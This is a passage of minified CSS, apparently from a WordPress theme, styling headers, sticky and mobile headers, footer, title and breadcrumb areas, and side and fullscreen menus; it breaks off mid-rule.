.eltdf-mobile-menu-opener .eltdf-mo-icon-holder{display:table-cell;vertical-align:middle;line-height:1em}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mo-icon-holder>*{display:inline-block;vertical-align:middle}.eltdf-sticky-up-mobile-header .eltdf-animate-mobile-header .eltdf-mobile-header-inner{width:100%;-webkit-transition:-webkit-transform .4s ease-in-out,left .2s ease,right .2s ease;-moz-transition:-moz-transform .4s ease-in-out,left .2s ease,right .2s ease;-o-transition:-o-transform .4s ease-in-out,left .2s ease,right .2s ease;transition:transform .4s ease-in-out,left .2s ease,right .2s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{top:0;left:0;width:100%;position:fixed;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-page-header{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;padding:0;background-color:#fff;z-index:110;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-page-header a img{display:block}.eltdf-page-header p{margin:0}.eltdf-page-header .eltdf-logo-area{height:80px;overflow:hidden;position:relative}.eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{max-height:80px}.eltdf-page-header .eltdf-menu-area{position:relative;height:80px;padding:0 50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-boxed .eltdf-page-header .eltdf-menu-area{padding:0}.eltdf-page-header .eltdf-menu-area .eltdf-vertical-align-containers{padding:0}.eltdf-page-header .eltdf-menu-area .eltdf-logo-wrapper a{max-height:80px}.eltdf-page-header .eltdf-menu-area .widget{display:inline-block;vertical-align:middle;margin:0}.eltdf-page-header .eltdf-sticky-header{height:60px;width:100%;position:fixed;top:0;left:0;z-index:100;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;-moz-transition:-moz-transform .6s ease;transition:transform .6s ease;-webkit-backface-visibility:hidden}.eltdf-page-header .eltdf-sticky-header .eltdf-grid{height:100%!important}.eltdf-page-header .eltdf-sticky-header.header-appear{transform:translateY(0)}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder{height:100%;position:relative;z-index:2;background-color:#fff;-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.085);-moz-box-shadow:2px 2px 2px rgba(0,0,0,.085);box-shadow:2px 2px 2px rgba(0,0,0,.085);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-vertical-align-containers{padding:0 50px}.eltdf-boxed .eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-vertical-align-containers{padding:0 25px}.admin-bar .eltdf-page-header .eltdf-sticky-header.header-appear{top:32px}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-logo-wrapper a{max-height:60px}.eltdf-page-header .eltdf-sticky-header .eltdf-position-center-inner{height:100%}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right{display:inline-block;vertical-align:middle}.eltdf-page-header .eltdf-sticky-header .eltdf-position-right-inner{height:100%}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area{display:inline-block;vertical-align:middle;position:relative}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:after,.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:before{content:" ";display:table}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:after{clear:both}.eltdf-header-widget-separator .eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:before{content:'';height:60%;top:50%;transform:translateY(-50%);width:1px;background-color:#4b4b4b;display:block;position:absolute}.eltdf-page-header .eltdf-fixed-wrapper{position:fixed;width:100%;left:0;top:0}.eltdf-page-header .eltdf-fixed-wrapper.fixed{background-color:#fff;border-bottom:1px solid transparent;-webkit-backface-visibility:hidden}.eltdf-page-header .eltdf-fixed-wrapper.fixed .eltdf-menu-area{border-bottom:0}.admin-bar .eltdf-page-header .eltdf-fixed-wrapper.fixed{margin-top:32px}.eltdf-page-header .eltdf-main-menu-widget-area{display:inline-block;vertical-align:middle;margin:0;position:relative}.eltdf-header-widget-separator .eltdf-page-header .eltdf-main-menu-widget-area:before{content:'';height:60%;top:50%;transform:translateY(-50%);width:1px;background-color:#4b4b4b;display:block;position:absolute}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget .widgettitle,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget i,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget p,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget span{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget .widgettitle,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget i,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget p,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget span{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-light-header.eltdf-header-widget-separator .eltdf-main-menu-widget-area:before{background-color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo{opacity:1}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-light-logo,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget .widgettitle,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget i,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget p,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget span{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget .widgettitle,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget i,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget p,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget span{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-dark-logo{opacity:1}.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-light-logo,.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-dark-header.eltdf-header-widget-separator .eltdf-main-menu-widget-area:before{background-color:#333}footer{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 auto;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer.eltdf-disable-footer{display:none}footer .eltdf-footer-inner{position:relative}footer .eltdf-container{background-color:inherit}footer .eltdf-container-inner{position:relative}body.eltdf-footer-with-bg-image footer{background-size:cover;background-repeat:no-repeat}body.eltdf-footer-with-bg-image footer .eltdf-footer-top-holder{background-color:transparent}footer .eltdf-footer-top-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#363636;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-top-holder .eltdf-footer-top.eltdf-footer-top-alignment-center{text-align:center}footer .eltdf-footer-top-holder .eltdf-footer-top.eltdf-footer-top-alignment-right{text-align:right}footer .eltdf-footer-top-holder .eltdf-column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#252525;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-holder .eltdf-footer-bottom.eltdf-footer-bottom-alignment-center{text-align:center}footer .eltdf-footer-bottom-holder .eltdf-footer-bottom.eltdf-footer-bottom-alignment-right{text-align:right}footer .eltdf-footer-bottom-holder .eltdf-column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -54px}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner{padding:0 54px}footer .eltdf-footer-top:not(.eltdf-footer-top-full) .eltdf-container-inner{padding:130px 0}footer .eltdf-footer-top.eltdf-footer-top-full{padding:130px 105px}footer .eltdf-footer-bottom:not(.eltdf-footer-bottom-full) .eltdf-container-inner{padding:19px 0}footer .eltdf-footer-bottom.eltdf-footer-bottom-full{padding:19px 105px}footer .eltdf-footer-top .widget.eltdf-blog-list-widget .eltdf-post-info-date a{color:#fff;font-weight:300;font-family:"Open Sans",sans-serif}footer .eltdf-footer-top .widget.eltdf-blog-list-widget .eltdf-bli-title-inner a{font-size:14px}footer .eltdf-footer-top .eltdf-blog-list-normal-space .eltdf-blog-list>li{margin:0 0 11px}.eltdf-title{display:block;width:100%;height:184px;text-align:left;position:relative;background-color:#fafafa;background-position:center 0;background-repeat:no-repeat}.eltdf-title.eltdf-has-parallax-background{background-attachment:fixed;background-repeat:no-repeat;position:relative}.eltdf-title.eltdf-content-center-alignment{text-align:center}.eltdf-title.eltdf-has-responsive-background{height:auto!important}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder{display:block;position:absolute;top:0;left:0}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-container{display:block;height:100%}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-container-inner{display:table;height:100%}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%}.eltdf-title .eltdf-title-image img{display:block;position:relative;width:100%}.eltdf-title.eltdf-title-image-not-responsive .eltdf-title-image{display:none}.eltdf-title .eltdf-title-holder{display:table;height:100%;position:relative;width:100%}.eltdf-title .eltdf-title-holder .eltdf-container{background-color:transparent;display:table-row;vertical-align:middle}.eltdf-title .eltdf-title-holder .eltdf-container-inner{display:table-cell;padding:0!important;vertical-align:middle}.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder{display:block;padding:0;position:relative;z-index:25}.eltdf-title.eltdf-standard-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder{padding:0 13%}.eltdf-title.eltdf-standard-type .eltdf-title-text{position:relative;display:inline-block;vertical-align:middle;margin:0;line-height:1.1em;font-weight:300}.eltdf-title.eltdf-standard-type .eltdf-title-text span{display:block}.eltdf-title.eltdf-standard-type .eltdf-subtitle{display:block;margin:16px 0 0;font-size:22px;line-height:32px;font-weight:300;font-family:"Open Sans",sans-serif}.eltdf-title.eltdf-standard-type .eltdf-subtitle span{display:block}.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder{display:table;width:100%}.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder .eltdf-breadcrumbs-holder,.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder .eltdf-title-text{display:table-row;width:100%;text-align:center}.eltdf-title.eltdf-breadcrumbs-type .eltdf-title-text{display:table-cell;vertical-align:middle;width:99%;font-size:30px;font-weight:300;line-height:1.5em;text-align:left;color:#414042}.eltdf-title.eltdf-breadcrumbs-type .eltdf-title-text span{display:block}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs-holder{display:table-cell;vertical-align:middle;width:1%;white-space:nowrap}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs{position:relative;display:inline-block;vertical-align:middle}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a,.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs span{position:relative;display:inline-block;vertical-align:middle;font-family:"Titillium Web",serif;font-size:13px;font-weight:400;color:#808285;line-height:1em;letter-spacing:.5px;text-transform:uppercase}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a{color:#2d2d2d}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a:hover{color:#dfb947}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs .eltdf-delimiter{position:relative;display:inline-block;vertical-align:middle;margin:0 3px}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs .eltdf-delimiter:after{content:'/'}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener.opened,.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener.opened,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-side-menu-button-opener{color:#333!important}.eltdf-side-menu-button-opener{position:relative;display:inline-block;vertical-align:middle;line-height:1}.eltdf-side-menu-button-opener .eltdf-side-menu-title{position:relative;display:inline-block;vertical-align:middle;margin:0 8px 0 0;color:currentColor}.eltdf-side-menu-button-opener .eltdf-side-menu-icon{position:relative;display:inline-block;vertical-align:middle;width:21px;height:21px;font-size:21px;margin-left:-8px}.eltdf-side-menu-button-opener.opened,.eltdf-side-menu-button-opener:hover{color:#dfb947}.eltdf-side-menu{position:fixed;top:0;right:-405px;width:405px;height:100%;min-height:100%;padding:18px 45px 35px;background-color:#fff;text-align:left;overflow:hidden;visibility:hidden;z-index:9999;-webkit-backface-visibility:hidden;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,.04);-moz-box-shadow:-3px 0 3px rgba(0,0,0,.04);box-shadow:-3px 0 3px rgba(0,0,0,.04);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-moz-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.eltdf-side-menu .eltdf-side-menu-title{display:block;margin:0 0 12px}.eltdf-side-menu .eltdf-close-side-menu-holder{position:absolute;top:10px;right:35px;display:table;height:40px;z-index:1000}.eltdf-side-menu .eltdf-close-side-menu-holder-inner{display:table-cell;vertical-align:middle}.eltdf-side-menu a.eltdf-close-side-menu{display:block;padding:0 10px;z-index:1000}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines{position:relative;display:inline-block;vertical-align:middle;width:17px;height:11px;left:40%;-webkit-transition:-webkit-transform .6s cubic-bezier(.77,0,.175,1),left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;-moz-transition:-moz-transform .6s cubic-bezier(.77,0,.175,1),left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;transition:transform .3s cubic-bezier(.77,0,.175,1),left 0s .3s,background-color 0s .3s}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line{position:absolute;left:0;height:2px;width:100%;background-color:#808285;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-1{display:none}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-2{top:50%}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-3{top:50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.eltdf-side-menu a.eltdf-close-side-menu:hover .eltdf-side-menu-lines .eltdf-side-menu-line{background-color:#dfb947}.eltdf-side-menu a.eltdf-close-side-menu:hover span:before{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}.admin-bar .eltdf-side-menu{top:32px}.eltdf-side-menu-slide-from-right .eltdf-wrapper .eltdf-cover{z-index:-1;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-wrapper .eltdf-cover{z-index:3000}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-side-menu{right:0;visibility:visible}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-side-menu .eltdf-close-side-menu-holder a.eltdf-close-side-menu .eltdf-side-menu-lines{left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:-webkit-transform .6s cubic-bezier(.77,0,.175,1) .2s,left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;transition:transform .6s cubic-bezier(.77,0,.175,1) .2s,left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener:hover,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener:hover{color:rgba(51,51,51,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-fullscreen-menu-opener{position:relative;display:inline-block;vertical-align:middle;line-height:1}.eltdf-fullscreen-menu-opener .eltdf-fm-lines{position:relative;display:inline-block;vertical-align:middle;width:18px;height:16px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line{position:absolute;left:0;height:1px;width:100%;background-color:currentColor;-webkit-transition:-webkit-transform .3s ease,top .2s ease-out,background-color .2s ease-out;-moz-transition:-moz-transform .3s ease,top .2s ease-out,background-color .2s ease-out;transition:transform .3s ease,top .2s ease-out,background-color .2s ease-out}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line:before{position:absolute;top:-1px;left:0;display:block;width:100%;height:1px;background-color:inherit;opacity:.5;content:''}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-1{top:0;outline:transparent solid 1px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-2{top:calc(50% - 1px);outline:transparent solid 1px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-3{top:calc(100% - 2px);outline:transparent solid 1px}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-1{display:none}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-2{top:50%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-3{top:50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.eltdf-fullscreen-menu-opened{position:fixed;top:0;left:0;height:100%;width:100%;overflow-y:hidden}.eltdf-fullscreen-menu-opened .eltdf-page-header,.eltdf-fullscreen-menu-opened .eltdf-top-bar{visibility:hidden}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper{visibility:visible;color:#fff}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-dark-logo,.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-normal-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-light-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-holder-outer{visibility:visible!important;opacity:1!important}.eltdf-fullscreen-menu-opened.admin-bar{top:32px;height:calc(100% - 32px)}.eltdf-fullscreen-menu-holder-outer{position:fixed;top:0;left:0;width:100%;height:100%;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:105}.eltdf-fullscreen-menu-holder{position:relative;width:100%;height:100%;background-color:rgba(45,45,45,.95);display:table;background-repeat:repeat;background-position:0 0}.eltdf-fullscreen-menu-holder-inner{display:table-cell;vertical-align:middle;padding:100px 0}.touch .eltdf-fullscreen-menu-holder-outer{display:none}.touch .eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-holder-outer{display:block}nav.eltdf-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}nav.eltdf-fullscreen-menu ul{position:relative;list-style:none;padding:0;margin:0}nav.eltdf-fullscreen-menu ul li{margin:0;padding:0;text-align:center}nav.eltdf-fullscreen-menu ul li a{position:relative;display:inline-block;vertical-align:middle;margin:3px 0}nav.eltdf-fullscreen-menu ul li a span{position:relative;display:inline-block;vertical-align:top}nav.eltdf-fullscreen-menu ul li ul{padding:0}nav.eltdf-fullscreen-menu ul li ul.sub_menu{display:none}nav.eltdf-fullscreen-menu ul li ul li{padding:8px 0}nav.eltdf-fullscreen-menu ul li ul li.current-menu-ancestor>a,nav.eltdf-fullscreen-menu ul li ul li.current-menu-item>a{color:#fff}nav.eltdf-fullscreen-menu ul li ul li a{font-size:13px;position:relative;line-height:24px;font-weight:600;color:#fff;letter-spacing:.5px;font-family:"Titillium Web",serif;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;margin:0}nav.eltdf-fullscreen-menu ul li ul li a:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}nav.eltdf-fullscreen-menu ul li ul li a:hover:after{width:100%}nav.eltdf-fullscreen-menu>ul{display:block}nav.eltdf-fullscreen-menu>ul>li>a{font-size:30px;font-weight:300;line-height:53px;color:#fff;font-family:"Titillium Web",serif;text-transform:capitalize;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}nav.eltdf-fullscreen-menu>ul>li>a:hover{color:#dfb947}.eltdf-fullscreen-below-menu-widget-holder{text-align:center;margin-top:20px}.eltdf-fullscreen-above-menu-widget-holder{text-align:center}@-webkit-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-moz-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-moz-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer,.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer{position:fixed;width:100%;height:100%;top:0;left:0;visibility:hidden;overflow:hidden!important;z-index:105;opacity:0}.eltdf-fullscreen-fade-out .eltdf-fullscreen-menu-holder-outer{-webkit-animation:fade_out .25s linear both;-moz-animation:fade_out .25s linear both;animation:fade_out .25s linear both}.eltdf-fullscreen-menu-opened.eltdf-fullscreen-fade-in 